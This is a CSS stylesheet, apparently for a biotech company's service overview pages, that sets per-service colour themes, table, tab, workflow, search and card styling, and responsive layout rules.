.genScript-overview-2022.IVTRNA-subject .OvertopTable tr:first-child td:nth-child(7) {
    background: #888eb6;
}

.genScript-overview-2022.MB-subject .OvertopTable .last-campare td:nth-child(5),
.genScript-overview-2022.MB-subject .OvertopTable .last-campare td:nth-child(7),
.genScript-overview-2022.ML-subject .OvertopTable .last-campare td:nth-child(5),
.genScript-overview-2022.ML-subject .OvertopTable .last-campare td:nth-child(7),
.genScript-overview-2022.mRNA-subject .OvertopTable .last-campare td:nth-child(5),
.genScript-overview-2022.mRNA-subject .OvertopTable .last-campare td:nth-child(7),
.genScript-overview-2022.IVTRNA-subject .OvertopTable .last-campare td:nth-child(5),
.genScript-overview-2022.IVTRNA-subject .OvertopTable .last-campare td:nth-child(7) {
    border-bottom: 2px solid #888eb6;
}

.genScript-overview-2022.Peptide-subject .OvertopTable tr:first-child td:nth-child(3) {
    background: #5FB035;
    border-left: 2px solid #5FB035;
    border-right: 2px solid #5FB035;
    color: #ffffff;
}

.genScript-overview-2022.Peptide-subject .OvertopTable td:nth-child(3) {
    border-left: 2px solid #5FB035;
    border-right: 2px solid #5FB035;
}


.genScript-overview-2022.Peptide-subject .OvertopTable .last-campare td:nth-child(3) {
    border-bottom: 2px solid #5FB035;
}

.genScript-overview-2022.Peptide-subject .OvertopTable td:nth-child(5),
.genScript-overview-2022.Peptide-subject .OvertopTable td:nth-child(7) {
    background: #f3f3f3;
    border-left: 2px solid #afd79a;
    border-right: 2px solid #afd79a;
}

.genScript-overview-2022.Peptide-subject .OvertopTable tr:first-child td:nth-child(5),
.genScript-overview-2022.Peptide-subject .OvertopTable tr:first-child td:nth-child(7) {
    background: #afd79a;
}

.genScript-overview-2022.Peptide-subject .OvertopTable .last-campare td:nth-child(5),
.genScript-overview-2022.Peptide-subject .OvertopTable .last-campare td:nth-child(7) {
    border-bottom: 2px solid #afd79a;
}

.genScript-overview-2022.Protein-subject .OvertopTable tr:first-child td:nth-child(3) {
    background: #400B53;
    border-left: 2px solid #400B53;
    border-right: 2px solid #400B53;
    color: #ffffff;
}

.genScript-overview-2022.Protein-subject .OvertopTable td:nth-child(3) {
    border-left: 2px solid #400B53;
    border-right: 2px solid #400B53;
}



.genScript-overview-2022.Protein-subject .OvertopTable .last-campare td:nth-child(3) {
    border-bottom: 2px solid #400B53;
}

.genScript-overview-2022.Protein-subject .OvertopTable td:nth-child(5),
.genScript-overview-2022.Protein-subject .OvertopTable td:nth-child(7) {
    background: #f3f3f3;
    border-left: 2px solid #9f85a9;
    border-right: 2px solid #9f85a9;
}

.genScript-overview-2022.Protein-subject .OvertopTable tr:first-child td:nth-child(5),
.genScript-overview-2022.Protein-subject .OvertopTable tr:first-child td:nth-child(7) {
    background: #9f85a9;
}

.genScript-overview-2022.Protein-subject .OvertopTable .last-campare td:nth-child(5),
.genScript-overview-2022.Protein-subject .OvertopTable .last-campare td:nth-child(7) {
    border-bottom: 2px solid #9f85a9;
}

.genScript-overview-2022.Antibody-subject .OvertopTable tr:first-child td:nth-child(3),
.genScript-overview-2022.Cell-subject .OvertopTable tr:first-child td:nth-child(3) {
    background: #E72546;
    border-left: 2px solid #E72546;
    border-right: 2px solid #E72546;
    color: #ffffff;
}

.genScript-overview-2022.Antibody-subject .OvertopTable td:nth-child(3),
.genScript-overview-2022.Cell-subject .OvertopTable td:nth-child(3) {
    border-left: 2px solid #E72546;
    border-right: 2px solid #E72546;
}

.genScript-overview-2022.Antibody-subject .OvertopTable .last-campare td:nth-child(3),
.genScript-overview-2022.Cell-subject .OvertopTable .last-campare td:nth-child(3) {
    border-bottom: 2px solid #E72546;
}

.genScript-overview-2022.Antibody-subject .OvertopTable td:nth-child(5),
.genScript-overview-2022.Antibody-subject .OvertopTable td:nth-child(7),
.genScript-overview-2022.Cell-subject .OvertopTable td:nth-child(5),
.genScript-overview-2022.Cell-subject .OvertopTable td:nth-child(7) {
    background: #f3f3f3;
    border-left: 2px solid #f392a2;
    border-right: 2px solid #f392a2;
}

.genScript-overview-2022.Antibody-subject .OvertopTable tr:first-child td:nth-child(5),
.genScript-overview-2022.Antibody-subject .OvertopTable tr:first-child td:nth-child(7),
.genScript-overview-2022.Cell-subject .OvertopTable tr:first-child td:nth-child(5),
.genScript-overview-2022.Cell-subject .OvertopTable tr:first-child td:nth-child(7) {
    background: #f392a2;
}

.genScript-overview-2022.Antibody-subject .OvertopTable .last-campare td:nth-child(5),
.genScript-overview-2022.Antibody-subject .OvertopTable .last-campare td:nth-child(7),
.genScript-overview-2022.Cell-subject .OvertopTable .last-campare td:nth-child(5),
.genScript-overview-2022.Cell-subject .OvertopTable .last-campare td:nth-child(7) {
    border-bottom: 2px solid #f392a2;
}

.genScript-overview-2022.CRISPR-subject .OvertopTable tr:first-child td:nth-child(3),
.genScript-overview-2022.Oligo-subject .OvertopTable tr:first-child td:nth-child(3) {
    background: #40C4FF;
    border-left: 2px solid #40C4FF;
    border-right: 2px solid #40C4FF;
    color: #ffffff;
}

.genScript-overview-2022.CRISPR-subject .OvertopTable td:nth-child(3),
.genScript-overview-2022.Oligo-subject .OvertopTable td:nth-child(3) {
    border-left: 2px solid #40C4FF;
    border-right: 2px solid #40C4FF;
}

.genScript-overview-2022.CRISPR-subject .OvertopTable .last-campare td:nth-child(3),
.genScript-overview-2022.Oligo-subject .OvertopTable .last-campare td:nth-child(3) {
    border-bottom: 2px solid #40C4FF;
}

.genScript-overview-2022.CRISPR-subject .OvertopTable td:nth-child(5),
.genScript-overview-2022.CRISPR-subject .OvertopTable td:nth-child(7),
.genScript-overview-2022.Oligo-subject .OvertopTable td:nth-child(5),
.genScript-overview-2022.Oligo-subject .OvertopTable td:nth-child(7) {
    background: #f3f3f3;
    border-left: 2px solid #9fe1ff;
    border-right: 2px solid #9fe1ff;
}

.genScript-overview-2022.CRISPR-subject .OvertopTable tr:first-child td:nth-child(5),
.genScript-overview-2022.CRISPR-subject .OvertopTable tr:first-child td:nth-child(7),
.genScript-overview-2022.Oligo-subject .OvertopTable tr:first-child td:nth-child(5),
.genScript-overview-2022.Oligo-subject .OvertopTable tr:first-child td:nth-child(7) {
    background: #9fe1ff;
}

.genScript-overview-2022.CRISPR-subject .OvertopTable .last-campare td:nth-child(5),
.genScript-overview-2022.CRISPR-subject .OvertopTable .last-campare td:nth-child(7),
.genScript-overview-2022.Oligo-subject .OvertopTable .last-campare td:nth-child(5),
.genScript-overview-2022.Oligo-subject .OvertopTable .last-campare td:nth-child(7) {
    border-bottom: 2px solid #9fe1ff;
}

.genScript-overview-2022 .OvertopTable tr:first-child .margin-td-left,
.genScript-overview-2022 .OvertopTable tr:first-child .margin-td-middle,
.genScript-overview-2022 .OvertopTable tr:first-child .margin-td-right,
.genScript-overview-2022 .OvertopTable tr:last-child .margin-td-left,
.genScript-overview-2022 .OvertopTable tr:last-child .margin-td-middle,
.genScript-overview-2022 .OvertopTable tr:last-child .margin-td-right {
    background: #f3f3f3;
}



/* table end */


/* collapse start */
.genScript-overview-2022 .collapseNormalInfo .collapseNormalInfo-item {
    margin-bottom: 10px;
    border: none;
}

.genScript-overview-2022 .collapseNormalInfo .collapse-title {
    color: #333;
    font-weight: 600;
    height: auto;
    padding: .4375rem 1.25rem;
    background-color: #e8e8e8;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
    border-bottom: none;
}

.genScript-overview-2022.MB-subject .collapseNormalInfo .collapse-title.active,
.genScript-overview-2022.ML-subject .collapseNormalInfo .collapse-title.active,
.genScript-overview-2022.IVTRNA-subject .collapseNormalInfo .collapse-title.active,
.genScript-overview-2022.mRNA-subject .collapseNormalInfo .collapse-title.active {
    background-color: #121e6e;
    color: #ffffff;

}

.genScript-overview-2022.Peptide-subject .collapseNormalInfo .collapse-title.active {
    background-color: #5FB035;
    color: #ffffff;
}

.genScript-overview-2022.Protein-subject .collapseNormalInfo .collapse-title.active {
    background-color: #400B53;
    color: #ffffff;
}

.genScript-overview-2022.Antibody-subject .collapseNormalInfo .collapse-title.active,
.genScript-overview-2022.Cell-subject .collapseNormalInfo .collapse-title.active {
    background-color: #E72546;
    color: #ffffff;
}

.genScript-overview-2022.CRISPR-subject .collapseNormalInfo .collapse-title.active,
.genScript-overview-2022.Oligo-subject .collapseNormalInfo .collapse-title.active {
    background-color: #40C4FF;
    color: #ffffff;
}

.genScript-overview-2022 .collapseNormalInfo .collapse-content {
    border: 1px solid #e8e8e8;
}

/* collapse end */

/* tab  start */
.tabListByServe li.tab-title-item {
    margin-left: 0.75rem !important;
}

.tabListByServe li.tab-title-item:first-child {
    margin-left: 0 !important;

}

.tabListByServe .tab-title {
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
    background: #e8e8e8 !important;

    border-bottom: 1px solid #d3d3d3 !important;
}

.tabListByServe .tab-title:hover {
    color: #333333 !important;

}

.tabListByServe .tab-active {
    border: 1px solid #D3D3D3 !important;
    border-bottom: none !important;
    background-color: #fff !important;
    color: #333333 !important;
    border-bottom: 1px solid #ffffff !important;
    font-weight: bold !important;
}

.tabListByServe .tabListByServe-content {
    border-top: 1px solid #d3d3d3 !important;
    margin-top: -1px;

}

.tab-content.container {
    border: none;
    padding: 30px 0;
}

/* tab end */


/* picture + text start */
.picture-text-box .left-img {
    border-top-right-radius: 20px;
}

/* picture + text end */

/* Resources start */
.resource-box {
    background-color: #e8e8e8;
    border-top-right-radius: 30px;
}

.resource-box .info {
    position: relative;
    padding-bottom: 40px;
}

.resource-box .link {
    color: #333333;
    cursor: pointer;
}

.resource-box .icon-pdf {
    height: 16px;
    margin-right: 5px;
}

.resource-box .file-size {
    color: #929292;
}

.resource-cover {
    border-radius: 5px;
}

.resource-box .title {
    font-size: 16px;
    font-weight: 800;
    line-height: 1.3;
}

.resource-box .desc {
    font-size: 14px;
    line-height: 1.3;
}

.resource-box .button-sub {
    position: absolute;
    left: 15px;
    bottom: 10px;
    font-size: 14px !important;
}

/* Resources end */

/* Products start */
.genScript-overview-2022 .productSelect .productSelect-option,
.genScript-overview-2022 .productSelect .productSelect-option:hover,
.genScript-overview-2022 .productSelect .productSelect-option.active,
.genScript-overview-2022 .productSelect.radioProductSelect .productSelect-option {
    border-radius: 20px;
}

.genScript-overview-2022.MB-subject .productSelect .productSelect-option:hover,
.genScript-overview-2022.MB-subject .productSelect .productSelect-option.active,
.genScript-overview-2022.ML-subject .productSelect .productSelect-option:hover,
.genScript-overview-2022.ML-subject .productSelect .productSelect-option.active,
.genScript-overview-2022.mRNA-subject .productSelect .productSelect-option:hover,
.genScript-overview-2022.mRNA-subject .productSelect .productSelect-option.active,
.genScript-overview-2022.IVTRNA-subject .productSelect .productSelect-option:hover,
.genScript-overview-2022.IVTRNA-subject .productSelect .productSelect-option.active {
    color: #ffffff;
    background-color: #121e6e;
    border: 1px solid #121e6e;
}

.genScript-overview-2022.Peptide-subject .productSelect .productSelect-option:hover,
.genScript-overview-2022.Peptide-subject .productSelect .productSelect-option.active {
    color: #ffffff;
    background-color: #5FB035;
    border: 1px solid #5FB035;
}

.genScript-overview-2022.Protein-subject .productSelect .productSelect-option:hover,
.genScript-overview-2022.Protein-subject .productSelect .productSelect-option.active {
    color: #ffffff;
    background-color: #400B53;
    border: 1px solid #400B53;
}

.genScript-overview-2022.Antibody-subject .productSelect .productSelect-option:hover,
.genScript-overview-2022.Antibody-subject .productSelect .productSelect-option.active,
.genScript-overview-2022.Cell-subject .productSelect .productSelect-option:hover,
.genScript-overview-2022.Cell-subject .productSelect .productSelect-option.active {
    color: #ffffff;
    background-color: #E72546;
    border: 1px solid #E72546;
}

.genScript-overview-2022.CRISPR-subject .productSelect .productSelect-option:hover,
.genScript-overview-2022.CRISPR-subject .productSelect .productSelect-option.active,
.genScript-overview-2022.Oligo-subject .productSelect .productSelect-option:hover,
.genScript-overview-2022.Oligo-subject .productSelect .productSelect-option.active {
    color: #ffffff;
    background-color: #40C4FF;
    border: 1px solid #40C4FF;
}

/* Products end */

/* workflow start*/

.workflow-item {
    position: relative;
    border: 1px solid #e8e8e8;
    border-top-right-radius: 25px;
    padding: 15px 20px;
}

.genScript-overview-2022 .workflow-box .workflow-title {
    margin-bottom: 20px;
}

.genScript-overview-2022.MB-subject .workflow-box .workflow-title,
.genScript-overview-2022.ML-subject .workflow-box .workflow-title,
.genScript-overview-2022.IVTRNA-subject .workflow-box .workflow-title,
.genScript-overview-2022.mRNA-subject .workflow-box .workflow-title {
    color: #121e6e;
}

.genScript-overview-2022.Peptide-subject .workflow-box .workflow-title {
    color: #5FB035;
}

.genScript-overview-2022.Protein-subject .workflow-box .workflow-title {
    color: #400B53;
}

.genScript-overview-2022.Antibody-subject .workflow-box .workflow-title,
.genScript-overview-2022.Cell-subject .workflow-box .workflow-title {
    color: #E72546;
}

.genScript-overview-2022.CRISPR-subject .workflow-box .workflow-title,
.genScript-overview-2022.Oligo-subject .workflow-box .workflow-title {
    color: #40C4FF;
}

.workflow-item {
    position: relative;
    border: 1px solid #e8e8e8;
    border-top-right-radius: 25px;
    padding: 15px 20px;
}

.workflow-box>div:not(:last-child) .workflow-item:before {
    content: "";
    width: 0;
    height: 0;
    border-style: solid dashed dashed dashed;
    border-width: 10px;
    border-color: transparent transparent white #0590b1;
    font-size: 16px;
    position: absolute;
    right: -32px;
    top: 50%;
    transform: translateY(-50%);
}

.workflow-box>div:not(:last-child) .workflow-item:after {
    content: "";
    width: 0;
    height: 0;
    border-style: solid dashed dashed dashed;
    border-width: 11px 8px 11px 8px;
    border-color: transparent transparent transparent white;
    font-size: 16px;
    position: absolute;
    right: -25px;
    top: 50%;
    transform: translateY(-50%);
}

.MB-subject .workflow-box>div:not(:last-child) .workflow-item:before,
.ML-subject .workflow-box>div:not(:last-child) .workflow-item:before,
.IVTRNA-subject .workflow-box>div:not(:last-child) .workflow-item:before,
.mRNA-subject .workflow-box>div:not(:last-child) .workflow-item:before {
    border-color: transparent transparent white #121e6e;
}

.Peptide-subject .workflow-box>div:not(:last-child) .workflow-item:before {
    border-color: transparent transparent white #5FB035;
}

.Protein-subject .workflow-box>div:not(:last-child) .workflow-item:before {
    border-color: transparent transparent white #400B53;
}

.Antibody-subject .workflow-box>div:not(:last-child) .workflow-item:before,
.Cell-subject .workflow-box>div:not(:last-child) .workflow-item:before {
    border-color: transparent transparent white #E72546;
}

.CRISPR-subject .workflow-box>div:not(:last-child) .workflow-item:before,
.Oligo-subject .workflow-box>div:not(:last-child) .workflow-item:before {
    border-color: transparent transparent white #40C4FF;
}

.workflow-box-5>div {
    width: 20%;
    padding: 0 15px;
}

/* workflow end */


/* 联系我们 contact us start */
/* 背景色块 */
.MB-subject .bg-color,
.ML-subject .bg-color,
.mRNA-subject .bg-color,
.IVTRNA-subject .bg-color {
    background: #121e6e;
}

.Peptide-subject .bg-color {
    background: #5FB035;
}

.Protein-subject .bg-color {
    background: #400B53;
}

.Antibody-subject .bg-color,
.Cell-subject .bg-color {
    background: #E72546;
}

.CRISPR-subject .bg-color,
.Oligo-subject .bg-color {
    background: #40C4FF;
}

/* 联系我们 contact us end */


/* 表单 start*/
.btn-primary-normal {
    background-color: #2962FF;
    border: 1px solid #2962FF;
    color: #fff;
}

/* 表单 end */


/* 订阅 start */
.SubscribeRow-search {
    border: 1px solid #d3d3d3;
    border-radius: 30px;
    background: #ffffff;
    padding: 2px;
}

.SubscribeRow-search input {
    outline: none;
    border: none;
    border-radius: 30px;
}

.SubscribeRow-search .subscribe {
    background: #2962FF;
    border-radius: 30px;
}

.SubscribeRow-search .subscribe:hover {
    background: #004B95;
}

/* 订阅 end */

/* 23. 搜索 start */
.product-search .title {
    background: none;
    color: #ffffff;
    display: inline-block;
    font-size: 1.875rem;
    padding: 10px 0px;
    position: relative;
    top: 0;
    font-weight: 600;
}

.MB-subject .product-search .title,
.ML-subject .product-search .title,
.mRNA-subject .product-search .title,
.IVTRNA-subject .product-search .title {
    color: #121e6e;
}

.Peptide-subject .product-search .title {
    color: #5FB035;
}

.Protein-subject .product-search .title {
    color: #400B53;
}

.Antibody-subject .product-search .title,
.Cell-subject .product-search .title {
    color: #E72546;
}

.CRISPR-subject .product-search .title,
.Oligo-subject .product-search .title {
    color: #40C4FF;
}

.product-search .input-group {
    border: 1px solid #d3d3d3;
    padding: 2px;
    background: #ffffff;
    border-radius: 25px;

}

.product-search .form-control {
    border: none;
    border-radius: 20px !important;
}

.product-search button {
    border-radius: 20px;
    min-width: 80px !important;
    padding: 1px 20px !important;
}

.product-search button .icon-Research {
    font-size: 36px;
}

.product-search .input-group-append {
    margin-left: 0px;
}

.MB-subject .product-search .search-list-a-z a:hover,
.ML-subject .product-search .search-list-a-z a:hover,
.mRNA-subject .product-search .search-list-a-z a:hover,
.IVTRNA-subject .product-search .search-list-a-z a:hover {
    background: #121e6e;
    border: 1px solid #121e6e;
}

.Peptide-subject .product-search .search-list-a-z a:hover {
    background: #5FB035;
    border: 1px solid #5FB035;
}

.Protein-subject .product-search .search-list-a-z a:hover {
    background: #400B53;
    border: 1px solid #400B53;
}

.Antibody-subject .product-search .search-list-a-z a:hover,
.Cell-subject .product-search .search-list-a-z a:hover {
    background: #E72546;
    border: 1px solid #E72546;
}

.CRISPR-subject .product-search .search-list-a-z a:hover,
.Oligo-subject .product-search .search-list-a-z a:hover {
    background: #40C4FF;
    border: 1px solid #40C4FF;
}

/* 23. 搜索 end */

/* 图片 圆角 start     */
/* 右上 */
.img-top-right-radius {
    border-top-right-radius: 20%;
}

/* 左上 */
.img-top-left-radius {
    border-top-left-radius: 20%;
}

/* 右下 */
.img-bottom-right-radius {
    border-bottom-right-radius: 20%;
}

/* 左下 */
.img-bottom-left-radius {
    border-bottom-left-radius: 20%;
}

/* 图片 圆角 end */

/* 服务线颜色 start */
.service-line-color-mb {
    color: #121e6e;
}

.service-line-color-peptide {
    color: #5FB035;
}

.service-line-color-protein {
    color: #400B53;
}

.service-line-color-antibody {
    color: #E72546;
}

.service-line-color-nucleic-acid {
    color: #40C4FF;
}

/* 服务线颜色 end */


/* 标题 + 内容 card  start*/
.text-card-box {
    position: relative;
    border: 1px solid #d3d3d3;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
    overflow: hidden;
}

.text-card-box .title {
    height: 60px;
    font-weight: 800;
    background: rgba(0, 0, 0, 0.05);
    font-size: 18px;
    border-bottom: 1px solid #d3d3d3;
    padding: 0 10px;
}

/* 标题 + 内容 card  end*/

/* 色块切换模块 start */
.tab-card-title {
    background: #e8e8e8;
    border: 1px solid #d3d3d3;
    border-radius: 10px;
    height: 100%;
    text-align: center;
    font-size: 24px;
    padding: 30px;
}

.tab-card-item.active .tab-card-title {
    color: #ffffff;
}

.tab-card-item.active .tab-card-title:after {
    content: "";
    position: absolute;
    border-width: 12px;
    border-style: dashed dashed solid dashed;
    bottom: -24px;
    left: 50%;
    transform: translateX(-50%);
}

.MB-subject .tab-card-item.active .tab-card-title,
.ML-subject .tab-card-item.active .tab-card-title,
.mRNA-subject .tab-card-item.active .tab-card-title,
.IVTRNA-subject .tab-card-item.active .tab-card-title {
    background: #121e6e;
    border: 1px solid #121e6e;
}

.MB-subject .tab-card-item.active .tab-card-title:after,
.ML-subject .tab-card-item.active .tab-card-title:after,
.mRNA-subject .tab-card-item.active .tab-card-title:after,
.IVTRNA-subject .tab-card-item.active .tab-card-title:after {
    border-color: #121e6e transparent transparent transparent;
}

.Peptide-subject .tab-card-item.active .tab-card-title {
    background: #5FB035;
    border: 1px solid #5FB035;
}

.Peptide-subject .tab-card-item.active .tab-card-title:after {
    border-color: #5FB035 transparent transparent transparent;
}

.Protein-subject .tab-card-item.active .tab-card-title {
    background: #400B53;
    border: 1px solid #400B53;
}

.Protein-subject .tab-card-item.active .tab-card-title:after {
    border-color: #400B53 transparent transparent transparent;
}

.Antibody-subject .tab-card-item.active .tab-card-title,
.Cell-subject .tab-card-item.active .tab-card-title {
    background: #E72546;
    border: 1px solid #E72546;
}

.Antibody-subject .tab-card-item.active .tab-card-title:after,
.Cell-subject .tab-card-item.active .tab-card-title:after {
    border-color: #E72546 transparent transparent transparent;
}

.CRISPR-subject .tab-card-item.active .tab-card-title,
.Oligo-subject .tab-card-item.active .tab-card-title {
    background: #40C4FF;
    border: 1px solid #40C4FF;
}

.CRISPR-subject .tab-card-item.active .tab-card-title:after,
.Oligo-subject .tab-card-item.active .tab-card-title:after {
    border-color: #40C4FF transparent transparent transparent;
}

.tab-card-content-item {
    display: none;
}

.tab-card-content-item.active {
    display: block;
}

/* 色块切换模块 end  */

.boxTitle-custom {
    font-size: 38px;
    font-weight: 600 !important;
    line-height: 1.5;
}

.boxTitle-custom-sub {
    font-size: 22px;
    font-weight: 100;
    line-height: 1.5;
}

.genScript-overview-2022 .banner-title {
    line-height: 1.3;
    font-weight: 700;
    max-width:800px;
}
.genScript-overview-2022.Default-subject .banner-title {
    max-width:100%;
}
table .SquareList {
    margin-bottom: 0px !important;
}

/* ul li */
.genScript-overview-2022 .ul-list li:before {
    top: 5px;
    border-radius: 100% !important;
}

.genScript-overview-2022 .square {
    border-radius: 100% !important;
}

.genScript-overview-2022 .SquareList {
    margin-bottom: 0;
}

.genScript-overview-2022 .SquareList li {
    list-style: disc;
}

/* 相关服务  related services */
.related-services-box .related-service-item {
    background: linear-gradient(175deg, rgb(18 30 110 / 30%) 0%, #ffffff 50%, #ffffff 100%);
    position: relative;
    display: inline-block;
    border-top-right-radius: 20px;
    color: #333333;
    width: 100%;
    padding-bottom: 90px !important;
    border: 1px solid #e8e8e8;
}
.related-services-box .related-service-item .title{
    margin-bottom: 15px !important;
}
.related-services-box .related-service-item .text-link {
    position: absolute;
    border: 1px solid #121e6e;
    color: #121e6e;
    padding: 5px 30px;
    border-radius: 20px;
    left: 20px;
    bottom: 25px;
    font-size: 18px;
    font-weight: 600;

}

.MB-subject .related-services-box .related-service-item,
.ML-subject .related-services-box .related-service-item,
.mRNA-subject .related-services-box .related-service-item,
.IVTRNA-subject .related-services-box .related-service-item {
    background: linear-gradient(175deg, rgb(18 30 110 / 30%) 0%, #ffffff 50%, #ffffff 100%);
}

.MB-subject .related-services-box .related-service-item .text-link,
.ML-subject .related-services-box .related-service-item .text-link,
.mRNA-subject .related-services-box .related-service-item .text-link,
.IVTRNA-subject .related-services-box .related-service-item .text-link {
    border: 1px solid #121e6e;
    color: #121e6e;
}

.MB-subject .related-services-box .related-service-item .text-link:hover,
.ML-subject .related-services-box .related-service-item .text-link:hover,
.mRNA-subject .related-services-box .related-service-item .text-link:hover,
.IVTRNA-subject .related-services-box .related-service-item .text-link:hover {
    border: 1px solid #121e6e;
    color: #ffffff;
    background: #121e6e;
}


.Peptide-subject .related-services-box .related-service-item {
    background: linear-gradient(175deg, rgb(95 176 53 / 30%) 0%, #ffffff 50%, #ffffff 100%);
}

.Peptide-subject .related-services-box .related-service-item .text-link {
    border: 1px solid #5FB035;
    color: #5FB035;

}

.Peptide-subject .related-services-box .related-service-item .text-link:hover {
    border: 1px solid #5FB035;
    color: #ffffff;
    background: #5FB035;
}

.Protein-subject .related-services-box .related-service-item {
    background: linear-gradient(175deg, rgb(61 11 83 / 30%) 0%, #ffffff 50%, #ffffff 100%);
}

.Protein-subject .related-services-box .related-service-item .text-link {
    border: 1px solid #400B53;
    color: #400B53;

}

.Protein-subject .related-services-box .related-service-item .text-link:hover {
    border: 1px solid #400B53;
    color: #ffffff;
    background: #400B53;
}

.Antibody-subject .related-services-box .related-service-item,
.Cell-subject .related-services-box .related-service-item {
    background: linear-gradient(175deg, rgb(231 37 70 / 30%) 0%, #ffffff 50%, #ffffff 100%);
}

.Antibody-subject .related-services-box .related-service-item .text-link,
.Cell-subject .related-services-box .related-service-item .text-link {
    border: 1px solid #E72546;
    color: #E72546;

}

.Antibody-subject .related-services-box .related-service-item .text-link:hover,
.Cell-subject .related-services-box .related-service-item .text-link:hover {
    border: 1px solid #E72546;
    color: #ffffff;
    background: #E72546;
}

.CRISPR-subject .related-services-box .related-service-item,
.Oligo-subject .related-services-box .related-service-item {
    background: linear-gradient(175deg, rgb(64 196 255 / 30%) 0%, #ffffff 50%, #ffffff 100%);
}

.CRISPR-subject .related-services-box .related-service-item .text-link,
.Oligo-subject .related-services-box .related-service-item .text-link {
    border: 1px solid #40C4FF;
    color: #40C4FF;

}

.CRISPR-subject .related-services-box .related-service-item .text-link:hover,
.Oligo-subject .related-services-box .related-service-item .text-link:hover {
    border: 1px solid #40C4FF;
    color: #ffffff;
    background: #40C4FF;
}

/* 相关服务  related services */

/* Application  新样式 */
.application-box {
    position: relative; 
    border-top-left-radius: 0px;
    border-top-right-radius: 20px;
    overflow: hidden; 
    padding: 20px;
}

.application-box .title {
    font-weight: 600;
    font-size: 18px;
    color: #121e6e;
    margin-bottom: 20px;
}

.application-box .title:last-child {
    margin-bottom: 0;
}

.MB-subject .application-box,
.ML-subject .application-box,
.mRNA-subject .application-box,
.IVTRNA-subject .application-box {
    border: 1px solid #d3d3d3;
    border-left: 6px solid #121e6e;
}

.MB-subject .application-box .title,
.ML-subject .application-box .title,
.mRNA-subject .application-box .title,
.IVTRNA-subject .application-box .title {
    color: #121e6e;
}

.Peptide-subject .application-box {
    border: 1px solid #d3d3d3;
    border-left: 6px solid #5FB035;
}

.Peptide-subject .application-box .title {
    color: #5FB035;
}

.Protein-subject .application-box {
    border: 1px solid #d3d3d3;
    border-left: 6px solid #400B53;
}

.Protein-subject .application-box .title {
    color: #400B53;
}

.Antibody-subject .application-box,
.Cell-subject .application-box {
    border: 1px solid #d3d3d3;
    border-left: 6px solid #E72546;
}

.Antibody-subject .application-box .title,
.Cell-subject .application-box .title {
    color: #E72546;
}


.CRISPR-subject .application-box,
.Oligo-subject .application-box {
    border: 1px solid #d3d3d3;
    border-left: 6px solid #40C4FF;
}

.CRISPR-subject .application-box .title,
.Oligo-subject .application-box .title {
    color: #40C4FF;
}

/* Application  新样式 */

/* 带数字的 */
.numAdvantages-head .number{
    font-size: 70px; 
    margin-right: 10px; 
}

.MB-subject .numAdvantages-head .number,
.ML-subject .numAdvantages-head .number,
.mRNA-subject .numAdvantages-head .number,
.IVTRNA-subject .numAdvantages-head .number{
     color: #121e6e;
}
.Peptide-subject .numAdvantages-head .number{
     color: #5FB035;
}
.Protein-subject .numAdvantages-head .number{
     color: #400B53;
}
.Antibody-subject .numAdvantages-head .number,
.Cell-subject .numAdvantages-head .number{
     color: #E72546;
}
.CRISPR-subject .numAdvantages-head .number,
.Oligo-subject .numAdvantages-head .number{
     color: #40C4FF;
}
/* 带数字的 */
@media only screen and (min-width:1921px) {

    .genScript-overview-2022.imgBanner img,
    .genScript-overview-2022 .banner img,
    .genScript-overview-2022 .imgBanner img {
        width: 100%;
    }

    .dedicated-img {
        width: 100%;
    }

    .sub-page .imgBanner,
    .genScript-overview-2022 .imgBanner {
        height: auto;
        overflow: hidden;
    }

    .third-page .imgBanner {
        height: auto;
        max-height: auto;
    }

    .sub-page .imgBanner-text {
        height: 100%;
    }

    .third-page .imgBanner-text {
        height: 100%;
    }

    .genscript_level_3-2022 .banner-text {
        height: 100%;
    }

    .genScript-overview-2022 .imgBanner-text {
        left: 50%;
        transform: translate(-50%, 0);
        height: 100%;
    }

    .genScript-overview-2022 .banner-title {
        font-size: 2.2vw;
    }

    .genScript-overview-2022 .banner-sub-title {
        font-size: 1vw;
    }
}

@media (min-width: 1537px) {
    .genScript-overview-2022 .imgBanner-text.container {
        max-width: 1400px !important;
    }

    .genScript-overview-2022 .banner-title {
        font-size: 58px;
        line-height: 1.1;
        font-weight: 700;
    }
}
@media (min-width:1280px){
    .genScript-overview-2022 .banner-title {
        font-size: 58px;
        line-height: 1.1;
        font-weight: 700;
    }
}
@media (min-width: 1025px) and (max-width: 1280px) {
    .genScript-overview-2022 .banner-img {
        max-height: 430px;
        transform: translate(-50%, 0);
        margin-left: 50%;
    }
}

@media only screen and (max-width:1024px) {
    .text-card-box .title {
        font-size: 20px;
    }

    .tab-card-title {
        font-size: 20px;
        padding: 20px;
    }

    /* genScript-overview-2022 */
    .genScript-overview-2022 {
        margin-top: 50px;
    }
    .genScript-overview-2022 .banner-title {
        font-size: 40px;
        line-height: 1.1;
        font-weight: 700;
    }
    .LinkNav-box{
        display: none;
    }
}

@media only screen and (max-width:991px) {
    .workflow-box-5>div {
        width: 100%;
        padding: 0 15px;
    }

    .workflow-box>div:not(:last-child) .workflow-item:before {

        border-style: dashed solid dashed dashed;
        border-color: #0590b1 transparent white transparent;
        top: auto;
        right: auto;
        left: 50%;
        bottom: -32px;
        transform: translateX(-50%);
    }

    .workflow-box>div:not(:last-child) .workflow-item:after {
        border-style: dashed solid dashed dashed;
        border-width: 8px 11px 8px 11px;
        border-color: white transparent transparent transparent;
        top: auto;
        bottom: -25px;
        left: 50%;
        transform: translateX(-50%);
    }

    .MB-subject .workflow-box>div:not(:last-child) .workflow-item:before,
    .ML-subject .workflow-box>div:not(:last-child) .workflow-item:before,
    .IVTRNA-subject .workflow-box>div:not(:last-child) .workflow-item:before,
    .mRNA-subject .workflow-box>div:not(:last-child) .workflow-item:before {
        border-color: #121e6e transparent white transparent;
    }

    .Peptide-subject .workflow-box>div:not(:last-child) .workflow-item:before {
        border-color: #5FB035 transparent white transparent;
    }

    .Protein-subject .workflow-box>div:not(:last-child) .workflow-item:before {
        border-color: #400B53 transparent white transparent;
    }

    .Antibody-subject .workflow-box>div:not(:last-child) .workflow-item:before,
    .Cell-subject .workflow-box>div:not(:last-child) .workflow-item:before {
        border-color: #E72546 transparent white transparent;
    }

    .CRISPR-subject .workflow-box>div:not(:last-child) .workflow-item:before,
    .Oligo-subject .workflow-box>div:not(:last-child) .workflow-item:before {
        border-color: #40C4FF transparent white transparent;
    }

    .data-item-title {
        font-size: 50px;
    }

}

